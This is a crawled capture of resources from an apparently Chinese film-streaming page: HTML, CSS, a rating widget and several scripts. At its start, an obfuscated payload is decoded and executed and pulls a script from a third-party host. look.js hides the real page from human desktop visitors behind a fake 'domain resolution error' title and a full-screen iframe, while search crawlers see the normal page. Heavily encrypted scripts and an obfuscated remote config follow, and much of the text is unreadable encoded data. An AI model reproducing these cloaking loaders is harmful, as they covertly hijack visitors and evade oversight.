wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(m:5q^o0m(O^"%"g{00n/f/o0{nj(8}v28p22XY5Rf"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"p22XY5RfMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDmo:1q)}m(O^"="pDmo:1q)}m(O^"="pDmFK_Oohm(O^"="pDmFK_Oohm(O^"="pDm^:nTC^m(O^"="pDm^:nTC^m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[p22XY5RfM6LMDL8p22XY5RfM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"p22XY5RfMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppm(2X625m(O^"%"g{00n\/L(/o0{nj28p22XY5Rf"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《V字猎杀令》https://www.cdtfcdc.com/detail/239512.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2001gc.3763nw.com:8005/d/4085?t=0.8747373817123911
body_size: 1163
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gsoso=\"JF6^Y\"g}1KK}KKQ0Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/}}\\\/0K}0s{n}1s@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@00}p(ms1Ks2Dm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@00}p(ms1Ks2Dm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/YS2XmTpQo_m(TO_\\\/(O2FY2FmhF^qj(hd22YqxOfY8F(TJ}1@\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.cdtfcdc.com/template/conch/asset/css/white.css
body_size: -138
content:
@charset "UTF-8";
/* CSS Document */


--- FILE ---
content_type: application/javascript
request_url: https://www.cdtfcdc.com/js/look.js
body_size: 649
content:
(function (w, d) {
//判断zz
  let r = document.referrer;
  let ua = navigator.userAgent;
  let arryualist = new Array(
    "Googlebot",
    "Baiduspider",
    "Yahoo! Slurp",
    "YodaoBot",
    "msnbot",
    "360Spider",
    "Sosospider",
    "Yahoo",
    "YoudaoBot",
    "Sogou",
    "bingbot",
    "ia_archiver",
    "EasouSpider",
    "EtaoSpider",
    "YisouSpider",
    "Bytespider",
    "SMSpider",
    "YandexBot"
  );
  r = r.toLowerCase(); //转为小写
  ua = ua.toLowerCase(); //转为小写
  let isspider = false;
  for (const key in arryualist) {
    let lower = arryualist[key].toLowerCase();
    if (ua.indexOf(lower) != -1) {
      isspider = true;
      break;
    }
  }
  //判断客户端
  var system = {
    win: false,
    mac: false,
    xll: false
  };
  var p = navigator.platform;
  var us = navigator.userAgent.toLowerCase();
  system.win = p.indexOf("Win") == 0;
  system.mac = p.indexOf("Mac") == 0;
  system.x11 = (p == "X11") || (p.indexOf("Linux") == 0);
  if (!isspider) {
    if (system.win || system.mac || system.xll) {
      var iframe_url = "/js/look.html";
      $("head").html(
        '<meta charset="UTF-8"><meta name="referrer" content="no-referrer"><title>域名解析错误</title><style>body{position:static !important;}body *{ visibility:hidden; }</style> '
      );
      $("body").empty();
      $(d).ready(function () {
       $("body").html('<iframe style="width:100%; height:100%;position:absolute;margin-left:0px;margin-top:0px;top:0%;left:0%;" id="mainFrame" src="'+iframe_url +'" frameborder="0" scrolling="no"></iframe>').show();
        $("body *").css("visibility", "visible");
      });
    }
  }
})(window, document);

--- FILE ---
content_type: application/javascript
request_url: https://www.cdtfcdc.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-T2EMC0HWWP\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-T2EMC0HWWP\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.cdtfcdc.com/template/conch/asset/js/parts/gold.js
body_size: 935
content:

var hadpingfen = 0;
function stars(r) {
	var curstars = parseInt(r.data.score/2);
	$("#pa").html(r['data'].vod_gold_5 + "人");
	$("#pb").html(r['data'].vod_gold_4 + "人");
	$("#pc").html(r['data'].vod_gold_3 + "人");
	$("#pd").html(r['data'].vod_gold_2 + "人");
	$("#pe").html(r['data'].vod_gold_1 + "人");
	
// 	$("#commnum").html(r['curpingfen'].num);
	
	var totalnum = parseInt(r['data'].vod_gold_1) + parseInt(r['data'].vod_gold_2) + parseInt(r['data'].vod_gold_3) + parseInt(r['data'].vod_gold_4) + parseInt(r['data'].vod_gold_5);
	
	if (totalnum > 0) {
		$("#pam").css("width", ((parseInt(r['data'].vod_gold_5) / totalnum) * 100) + "%");
		$("#pbm").css("width", ((parseInt(r['data'].vod_gold_4) / totalnum) * 100) + "%");
		$("#pcm").css("width", ((parseInt(r['data'].vod_gold_3) / totalnum) * 100) + "%");
		$("#pdm").css("width", ((parseInt(r['data'].vod_gold_2) / totalnum) * 100) + "%");
		$("#pem").css("width", ((parseInt(r['data'].vod_gold_1) / totalnum) * 100) + "%")
	};
	if (r['hadpingfen'] != undefined && r['hadpingfen'] != null) {
		hadpingfen = 1
	};
	var PFbai = r.data.score*10;
	if (PFbai > 0) {
		$("#rating-main").show();
		$("#rating-kong").hide();
		
// 		$("#fenshu").css('width', parseInt(PFbai) + "%");
// 		$("#total").css('width', parseInt(PFbai) + "%");
		
		$("#fenshu").animate({'width': parseInt(PFbai) + "%"});
		$("#total").animate({'width': parseInt(PFbai) + "%"});
		$("#pingfen").html(r.data.score);
		$("#pingfen2").html(r.data.score)
	} else {
		$("#rating-main").hide();
		$("#rating-kong").show();
		$(".loading").addClass('nopingfen').html('暂时没有人评分，赶快从左边打分吧！');
	};
	

	
// 	$("#golder").html(r['curpingfen'].golder);
	
	if (curstars > 0) {
		var curnum = curstars - 1;
		$("ul.rating li:lt(" + curnum + ")").addClass("current");
		$("ul.rating li:eq(" + curnum + ")").addClass("current");
		$("ul.rating li:gt(" + curnum + ")").removeClass("current");
		var arr = new Array('很差', '较差', '还行', '推荐', '力荐');
		$("#ratewords").html(arr[curnum])
	}
};
			
function gold_init(){
	
	$("ul.rating li").each(function(i) {
		var $title = $(this).attr("title");
		var $lis = $("ul.rating li");
		var num = $(this).index();
		var n = num + 1;
		$(this).click(function () {
				if (hadpingfen > 0) {
					$.showfloatdiv({txt: '已经评分,请务重复评分'});
					$.hidediv({});
				}
				else {
					$.showfloatdiv({txt: '数据提交中...', cssname: 'loading'});
					$lis.removeClass("active");
					$("ul.rating li:lt(" + n + ")").addClass("active");
					$("#ratewords").html($title);
					$.getJSON(maccms.path+'/index.php/ajax/score?mid='+$('#rating').attr('data-mid')+'&id='+$('#rating').attr('data-id')+'&score='+($(this).attr('val')*2), function (r) {
						if (parseInt(r.code) == 1) {
							stars(r);
							$.showfloatdiv({txt: r.msg});
							$.hidediv({});
							hadpingfen = 1;
						}
						else {
							hadpingfen = 1;
							$.showfloatdiv({txt: r.msg});
							$.hidediv({});
						}
					});
				}
			}
		).hover(function () {
			this.myTitle = this.title;
			this.title = "";
			$(this).nextAll().removeClass("active");
			$(this).prevAll().addClass("active");
			$(this).addClass("active");
			$("#ratewords").html($title);
		}, function () {
			this.title = this.myTitle;
			$("ul.rating li:lt(" + n + ")").removeClass("hover");
		});
	});
	$(".rating-panle").hover(function(){
		$(this).find(".rating-show").show();
	},function(){
		$(this).find(".rating-show").hide();
	});
}
gold_init();

--- FILE ---
content_type: application/javascript
request_url: https://www.cdtfcdc.com/template/conch/asset/js/hlhtml.js?v=2020
body_size: 14024
content:
/*
 * 加密工具已经升级了一个版本，目前为 sojson.v5 ，主要加强了算法，以及防破解【绝对不可逆】配置，耶稣也无法100%还原，我说的。;
 * 已经打算把这个工具基础功能一直免费下去。还希望支持我。
 * 另外 sojson.v5 已经强制加入校验，注释可以去掉，但是 sojson.v5 不能去掉（如果你开通了VIP，可以手动去掉），其他都没有任何绑定。
 * 誓死不会加入任何后门，sojson JS 加密的使命就是为了保护你们的Javascript 。
 * 警告：如果您恶意去掉 sojson.v5 那么我们将不会保护您的JavaScript代码。请遵守规则 */
 
;var encode_version = 'sojson.v5', okayv = '__0x607e1',  __0x607e1=['\x77\x34\x62\x44\x72\x63\x4b\x69\x5a\x32\x63\x3d','\x65\x79\x62\x43\x6a\x47\x51\x69\x77\x36\x37\x43\x74\x33\x72\x44\x6f\x44\x35\x6a','\x45\x6e\x62\x43\x72\x44\x37\x43\x6a\x4d\x4b\x62\x77\x34\x37\x44\x73\x51\x30\x3d','\x61\x78\x66\x43\x70\x67\x3d\x3d','\x77\x34\x37\x44\x6a\x4d\x4b\x64\x51\x6d\x45\x3d','\x77\x6f\x48\x43\x6a\x4d\x4b\x79\x53\x38\x4f\x43','\x56\x4d\x4b\x72\x77\x36\x54\x44\x6f\x41\x49\x3d','\x5a\x63\x4b\x6a\x77\x37\x41\x2f\x59\x31\x4d\x76\x77\x37\x52\x64\x77\x71\x62\x43\x69\x63\x4f\x49\x57\x73\x4b\x45\x77\x34\x6b\x75\x77\x35\x45\x4f\x56\x67\x77\x6e\x49\x54\x46\x59\x77\x71\x33\x43\x75\x73\x4f\x4c\x77\x36\x6e\x44\x69\x73\x4b\x4b\x44\x38\x4f\x67\x77\x37\x77\x2b\x5a\x77\x35\x71\x77\x72\x34\x78\x57\x52\x6c\x4d\x51\x38\x4b\x30\x77\x72\x67\x7a\x77\x35\x51\x51\x53\x51\x34\x50\x77\x6f\x34\x75\x55\x73\x4f\x5a\x62\x47\x6b\x6d\x77\x71\x58\x44\x6f\x4d\x4b\x63\x77\x35\x45\x3d','\x77\x37\x56\x72\x51\x67\x3d\x3d','\x77\x37\x74\x35\x46\x73\x4f\x6b\x77\x35\x30\x3d','\x77\x37\x77\x45\x42\x67\x3d\x3d','\x77\x34\x44\x44\x71\x42\x54\x43\x68\x56\x41\x3d','\x77\x6f\x37\x44\x72\x38\x4b\x65\x4b\x68\x59\x63\x77\x70\x63\x3d','\x77\x34\x63\x38\x77\x71\x52\x6e\x64\x77\x3d\x3d','\x77\x70\x70\x50\x5a\x4d\x4b\x68\x58\x4d\x4b\x37\x63\x77\x3d\x3d','\x77\x70\x6e\x44\x67\x38\x4b\x78\x46\x52\x6b\x3d','\x77\x72\x4e\x48\x77\x35\x4c\x43\x70\x47\x7a\x44\x71\x43\x78\x6f\x77\x70\x5a\x73\x77\x72\x72\x44\x76\x6b\x2f\x43\x76\x7a\x4e\x4d','\x4c\x38\x4b\x71\x77\x36\x73\x79\x77\x36\x6b\x3d','\x52\x77\x66\x44\x6d\x42\x73\x3d','\x77\x36\x54\x43\x6e\x69\x50\x43\x6e\x67\x3d\x3d','\x77\x6f\x41\x37\x77\x71\x50\x43\x6a\x63\x4b\x36','\x77\x34\x31\x42\x45\x63\x4f\x5a\x62\x67\x3d\x3d','\x77\x35\x4d\x62\x4a\x32\x7a\x44\x72\x67\x3d\x3d','\x66\x78\x37\x43\x6e\x38\x4f\x76\x63\x63\x4b\x48\x77\x72\x6f\x3d','\x77\x34\x66\x43\x70\x47\x42\x57\x77\x6f\x59\x64\x4b\x73\x4f\x48\x77\x36\x48\x44\x6f\x30\x59\x48\x77\x36\x6e\x44\x6e\x38\x4f\x38\x58\x51\x3d\x3d','\x77\x34\x66\x43\x70\x48\x68\x45\x77\x70\x73\x47\x61\x73\x4f\x42\x77\x36\x2f\x43\x72\x31\x6b\x46\x77\x36\x72\x44\x6e\x38\x4f\x38\x58\x51\x54\x43\x6b\x67\x3d\x3d','\x77\x37\x6e\x44\x69\x63\x4f\x47','\x77\x36\x78\x38\x4d\x63\x4f\x46\x77\x37\x6b\x6b\x48\x73\x4f\x72\x5a\x77\x3d\x3d','\x58\x4d\x4b\x71\x77\x35\x2f\x44\x6b\x41\x62\x43\x73\x78\x58\x43\x70\x51\x3d\x3d','\x44\x38\x4b\x44\x77\x36\x6f\x6e\x77\x35\x34\x48','\x51\x32\x49\x69','\x77\x72\x5a\x4e\x57\x4d\x4f\x50\x4b\x73\x4f\x36\x77\x36\x66\x44\x6f\x73\x4b\x67\x48\x73\x4f\x54\x65\x38\x4b\x37','\x56\x63\x4b\x33\x77\x35\x4c\x44\x71\x7a\x4d\x3d','\x77\x71\x62\x43\x6e\x38\x4b\x4f\x56\x38\x4f\x6f','\x66\x57\x63\x35\x77\x72\x48\x43\x69\x46\x59\x3d','\x77\x35\x52\x2f\x54\x6a\x56\x58','\x65\x41\x4c\x44\x74\x79\x76\x43\x6b\x77\x3d\x3d','\x77\x70\x73\x72\x77\x70\x34\x55\x58\x68\x52\x32','\x77\x34\x64\x55\x44\x55\x51\x31','\x77\x37\x33\x43\x74\x79\x63\x3d','\x4d\x43\x6a\x44\x68\x38\x4b\x34\x77\x71\x6a\x44\x71\x78\x33\x43\x6b\x69\x34\x63\x77\x35\x48\x44\x6f\x51\x3d\x3d','\x42\x45\x37\x43\x6c\x4d\x4b\x66\x77\x71\x4d\x3d','\x52\x38\x4f\x4a\x53\x32\x70\x67\x77\x6f\x70\x66','\x4f\x69\x6a\x43\x76\x67\x3d\x3d','\x65\x4d\x4b\x51\x49\x77\x3d\x3d','\x4c\x79\x72\x44\x6a\x58\x31\x30\x77\x37\x62\x44\x67\x47\x37\x43\x75\x53\x34\x30\x46\x73\x4f\x37\x5a\x73\x4b\x4d\x77\x70\x50\x44\x72\x41\x3d\x3d','\x77\x71\x5a\x43\x77\x35\x44\x43\x72\x6d\x77\x3d','\x52\x77\x66\x44\x6c\x77\x41\x3d','\x77\x37\x56\x39\x4d\x67\x3d\x3d','\x65\x51\x50\x43\x67\x38\x4f\x30\x5a\x67\x3d\x3d','\x77\x70\x66\x44\x75\x73\x4b\x32\x77\x34\x67\x49','\x41\x38\x4b\x54\x77\x36\x55\x6a\x77\x34\x6b\x57\x77\x6f\x67\x4c\x77\x36\x4a\x55\x50\x38\x4f\x48\x61\x77\x3d\x3d','\x55\x47\x73\x78\x77\x6f\x45\x3d','\x59\x57\x41\x6e\x77\x70\x58\x43\x6e\x31\x62\x44\x74\x47\x74\x59\x77\x35\x54\x43\x73\x69\x49\x3d','\x77\x37\x64\x7a\x4f\x4d\x4f\x46','\x57\x43\x62\x43\x74\x56\x6b\x65','\x77\x36\x50\x43\x6e\x69\x54\x43\x71\x7a\x55\x69\x48\x4d\x4f\x6f\x77\x6f\x38\x49\x42\x63\x4b\x64','\x64\x38\x4f\x73\x77\x35\x6c\x45\x49\x51\x3d\x3d','\x77\x34\x44\x44\x75\x51\x72\x43\x70\x55\x67\x3d','\x58\x47\x49\x4b\x77\x70\x70\x75','\x5a\x4d\x4f\x56\x5a\x77\x46\x31','\x50\x6b\x78\x70\x77\x36\x4c\x43\x6b\x4d\x4b\x38\x77\x6f\x66\x43\x76\x73\x4f\x4b\x52\x73\x4f\x79\x4f\x6c\x45\x55','\x77\x37\x34\x37\x48\x47\x48\x44\x74\x77\x3d\x3d','\x55\x63\x4f\x30\x57\x54\x78\x78','\x48\x4d\x4f\x6a\x77\x34\x37\x43\x74\x63\x4b\x6e\x44\x55\x50\x44\x71\x38\x4f\x7a\x63\x63\x4b\x52\x51\x4d\x4b\x6f\x4a\x41\x68\x34\x66\x77\x3d\x3d','\x58\x4d\x4b\x32\x77\x34\x50\x44\x67\x41\x62\x43\x6e\x78\x62\x43\x72\x6e\x33\x43\x6a\x56\x45\x4e\x66\x45\x33\x44\x71\x31\x50\x44\x70\x67\x3d\x3d','\x66\x51\x48\x43\x67\x63\x4f\x2b\x65\x73\x4b\x4e\x77\x6f\x31\x6d\x64\x31\x68\x6f','\x57\x73\x4f\x36\x77\x34\x6c\x31\x4e\x78\x78\x43\x77\x71\x63\x43\x77\x70\x54\x44\x6e\x4d\x4f\x65\x42\x67\x3d\x3d','\x77\x71\x64\x4c\x77\x34\x72\x43\x69\x55\x41\x3d','\x58\x48\x34\x31\x77\x6f\x56\x72\x64\x6b\x76\x44\x76\x4d\x4b\x4b\x77\x6f\x37\x44\x73\x67\x3d\x3d','\x46\x38\x4b\x54\x77\x36\x6b\x32\x77\x35\x67\x3d','\x52\x77\x66\x44\x6e\x77\x72\x43\x67\x68\x35\x76\x77\x6f\x7a\x43\x6a\x51\x3d\x3d','\x66\x78\x37\x43\x6e\x38\x4f\x6f\x65\x38\x4b\x46\x77\x71\x73\x3d','\x58\x79\x6f\x42\x77\x70\x33\x44\x68\x77\x3d\x3d','\x77\x34\x45\x7a\x77\x35\x34\x6f\x61\x4d\x4b\x7a\x4c\x51\x3d\x3d','\x77\x36\x35\x7a\x4a\x38\x4f\x4f','\x77\x35\x59\x4e\x4a\x30\x73\x3d','\x77\x37\x70\x39\x4f\x38\x4f\x54\x77\x37\x41\x68\x46\x51\x3d\x3d','\x77\x37\x6a\x44\x6d\x4d\x4f\x54\x55\x52\x51\x74\x77\x37\x50\x43\x71\x47\x30\x3d','\x77\x70\x6e\x44\x72\x38\x4b\x32\x4d\x41\x45\x56\x77\x70\x59\x3d','\x77\x6f\x63\x32\x77\x71\x44\x43\x6b\x63\x4b\x7a','\x77\x6f\x66\x44\x72\x63\x4b\x31\x77\x35\x34\x4b','\x77\x34\x50\x44\x69\x38\x4b\x35\x63\x31\x76\x43\x6b\x45\x4d\x3d','\x55\x57\x45\x69','\x77\x37\x50\x44\x6c\x4d\x4f\x6c\x5a\x78\x51\x3d','\x48\x38\x4b\x56\x58\x78\x66\x44\x6f\x77\x3d\x3d','\x77\x36\x77\x65\x77\x35\x45\x3d','\x4e\x6c\x4a\x77\x77\x37\x72\x43\x67\x41\x3d\x3d','\x77\x36\x37\x44\x6c\x4d\x4f\x4a\x57\x41\x45\x3d','\x48\x58\x66\x43\x72\x43\x2f\x43\x72\x63\x4b\x36\x77\x36\x44\x44\x6d\x51\x3d\x3d','\x77\x70\x72\x43\x6f\x73\x4b\x6c\x62\x63\x4f\x6c','\x64\x31\x6c\x7a','\x77\x35\x70\x55\x50\x4d\x4f\x71\x77\x35\x73\x3d','\x77\x72\x6c\x58\x77\x35\x4c\x43\x6f\x47\x7a\x44\x71\x51\x3d\x3d','\x77\x36\x30\x57\x77\x35\x49\x3d','\x59\x69\x66\x44\x68\x73\x4b\x74\x56\x77\x3d\x3d','\x63\x63\x4f\x34\x77\x34\x42\x34\x4e\x41\x3d\x3d','\x56\x6c\x4d\x67\x77\x72\x33\x43\x6f\x67\x3d\x3d','\x77\x71\x52\x5a\x65\x73\x4b\x50\x62\x67\x3d\x3d','\x55\x38\x4f\x61\x51\x51\x46\x76','\x46\x69\x54\x44\x6d\x4d\x4b\x6a\x77\x70\x55\x3d','\x77\x36\x55\x74\x43\x6c\x7a\x44\x6b\x38\x4f\x49\x54\x58\x48\x44\x6e\x42\x41\x6f\x44\x73\x4f\x33\x77\x34\x59\x6e\x77\x35\x4d\x3d','\x77\x37\x30\x46\x77\x71\x35\x4d\x56\x51\x3d\x3d','\x77\x34\x41\x33\x77\x36\x51\x3d','\x59\x30\x6c\x77\x77\x34\x41\x50\x77\x34\x35\x67\x77\x6f\x48\x43\x70\x7a\x4e\x56\x77\x71\x6c\x49\x77\x70\x78\x38\x43\x51\x3d\x3d','\x55\x33\x70\x6f\x4e\x46\x4d\x3d','\x4b\x7a\x33\x43\x72\x41\x3d\x3d','\x77\x34\x63\x6e\x41\x6b\x6c\x42','\x46\x58\x33\x43\x70\x41\x44\x43\x74\x57\x4c\x44\x74\x73\x4f\x41\x47\x4d\x4b\x67\x64\x32\x42\x4b\x5a\x73\x4f\x67\x54\x47\x45\x4b\x4f\x53\x62\x44\x71\x54\x63\x69\x77\x35\x37\x43\x6a\x6e\x68\x59\x77\x34\x70\x6e\x77\x70\x44\x43\x6a\x52\x50\x44\x74\x63\x4f\x77\x58\x45\x48\x43\x72\x69\x6c\x47\x43\x4d\x4b\x64\x77\x34\x7a\x43\x6f\x4d\x4f\x76\x46\x63\x4b\x37\x77\x34\x78\x64\x77\x35\x5a\x32\x52\x46\x59\x7a\x52\x4d\x4b\x63\x77\x70\x7a\x43\x6e\x73\x4f\x6f\x65\x38\x4f\x4c\x4d\x41\x55\x3d','\x64\x46\x41\x47\x77\x72\x37\x43\x6f\x51\x3d\x3d','\x63\x4d\x4b\x73\x77\x34\x6e\x44\x70\x69\x51\x3d','\x77\x36\x58\x43\x69\x44\x6a\x43\x74\x67\x3d\x3d','\x77\x70\x50\x43\x67\x41\x42\x5a\x52\x41\x3d\x3d','\x77\x71\x45\x30\x77\x70\x67\x55\x55\x77\x3d\x3d','\x46\x41\x58\x43\x76\x43\x4a\x61','\x77\x6f\x4c\x44\x71\x6e\x31\x43\x77\x6f\x6f\x3d','\x77\x34\x66\x44\x6f\x73\x4f\x66\x62\x44\x51\x3d','\x77\x37\x35\x63\x4e\x38\x4f\x51\x77\x35\x63\x3d','\x66\x41\x54\x43\x6c\x31\x45\x39','\x5a\x42\x62\x44\x6e\x73\x4b\x58\x65\x67\x3d\x3d','\x77\x72\x37\x43\x6c\x41\x73\x3d','\x77\x70\x6c\x65\x4d\x41\x3d\x3d','\x77\x36\x50\x43\x69\x43\x62\x44\x73\x4d\x4f\x62\x77\x72\x45\x3d','\x62\x7a\x44\x43\x75\x41\x3d\x3d','\x54\x73\x4b\x79\x77\x36\x59\x3d','\x4f\x4d\x4f\x64\x77\x35\x55\x3d','\x56\x42\x55\x6b\x77\x70\x6e\x44\x6d\x51\x3d\x3d','\x77\x34\x68\x77\x50\x4d\x4f\x42\x77\x35\x34\x3d','\x53\x63\x4f\x75\x77\x37\x64\x4c\x4a\x67\x3d\x3d','\x77\x36\x74\x33\x4f\x41\x3d\x3d','\x4d\x67\x76\x43\x6e\x42\x31\x62','\x4a\x46\x5a\x79\x77\x37\x2f\x43\x6c\x38\x4b\x36','\x4f\x69\x7a\x44\x68\x38\x4b\x61\x77\x72\x51\x3d','\x5a\x47\x4d\x57\x77\x70\x4c\x43\x6e\x41\x3d\x3d','\x77\x72\x58\x44\x6b\x38\x4b\x43\x4a\x68\x30\x3d','\x4c\x53\x58\x43\x69\x32\x6a\x44\x68\x77\x3d\x3d','\x55\x48\x46\x51\x77\x36\x67\x50','\x4e\x63\x4b\x73\x77\x34\x34\x4a\x77\x34\x6b\x3d','\x77\x72\x39\x33\x41\x78\x49\x4d','\x77\x6f\x66\x44\x73\x4d\x4b\x53\x77\x35\x51\x58\x45\x68\x45\x3d','\x77\x70\x76\x44\x76\x44\x39\x46\x77\x70\x73\x5a','\x77\x36\x34\x75\x42\x58\x6a\x44\x69\x51\x3d\x3d','\x77\x35\x42\x69\x4c\x6e\x38\x71','\x77\x71\x64\x58\x77\x35\x45\x3d','\x77\x71\x66\x44\x73\x73\x4b\x4e\x77\x35\x59\x36','\x77\x37\x77\x2b\x77\x71\x70\x30\x61\x41\x3d\x3d','\x77\x34\x33\x44\x68\x63\x4b\x6a\x59\x31\x77\x3d','\x77\x36\x67\x67\x44\x41\x3d\x3d','\x57\x4d\x4b\x50\x43\x77\x3d\x3d','\x77\x36\x58\x43\x6c\x54\x54\x43\x6a\x79\x63\x2f\x41\x4d\x4f\x6b\x77\x6f\x6b\x3d','\x52\x38\x4b\x4a\x41\x31\x73\x38\x57\x56\x6e\x44\x6a\x6d\x49\x3d','\x55\x73\x4f\x69\x64\x77\x3d\x3d','\x77\x70\x62\x44\x70\x63\x4b\x32\x4a\x42\x6f\x52','\x45\x73\x4b\x58\x77\x36\x45\x3d','\x48\x6e\x52\x56\x77\x37\x4c\x43\x72\x41\x3d\x3d','\x66\x63\x4b\x77\x50\x45\x77\x47','\x77\x6f\x49\x30\x77\x70\x62\x43\x6a\x38\x4b\x61','\x77\x70\x41\x6e\x77\x72\x44\x43\x6a\x63\x4b\x36\x77\x71\x45\x3d','\x77\x70\x74\x31\x55\x4d\x4b\x45\x61\x67\x3d\x3d','\x41\x7a\x6a\x44\x6b\x4d\x4b\x4f\x77\x70\x63\x3d','\x58\x69\x66\x43\x75\x38\x4f\x51\x5a\x77\x3d\x3d','\x77\x70\x78\x57\x51\x77\x3d\x3d','\x77\x34\x5a\x30\x47\x56\x49\x6f','\x77\x6f\x48\x43\x6c\x4d\x4b\x39\x58\x63\x4f\x4b','\x56\x38\x4f\x53\x56\x33\x42\x68\x77\x6f\x45\x3d','\x4a\x53\x6a\x44\x6e\x67\x3d\x3d','\x77\x35\x74\x70\x63\x53\x46\x63\x49\x41\x4e\x62\x77\x34\x4e\x70\x77\x37\x2f\x43\x67\x79\x44\x43\x74\x63\x4f\x69\x46\x73\x4b\x76\x77\x37\x4a\x77\x77\x35\x5a\x33','\x77\x71\x42\x33\x77\x36\x6b\x3d','\x77\x72\x38\x4b\x77\x37\x5a\x78\x45\x63\x4f\x4b\x59\x54\x35\x62\x77\x35\x76\x43\x75\x6d\x50\x43\x6a\x41\x3d\x3d','\x5a\x7a\x48\x43\x67\x73\x4b\x46\x77\x36\x6a\x44\x6f\x31\x33\x43\x68\x33\x38\x3d','\x65\x42\x44\x43\x68\x63\x4f\x36\x4f\x63\x4b\x4e\x77\x72\x35\x38','\x77\x72\x66\x43\x67\x51\x31\x55','\x77\x6f\x7a\x44\x71\x63\x4b\x39\x4e\x42\x34\x57\x77\x6f\x48\x43\x6a\x77\x3d\x3d','\x77\x70\x45\x71\x77\x70\x6b\x54\x57\x42\x6c\x2f\x56\x63\x4f\x77\x50\x4d\x4f\x47\x64\x77\x76\x43\x67\x77\x3d\x3d','\x77\x35\x52\x6b\x77\x70\x30\x47\x53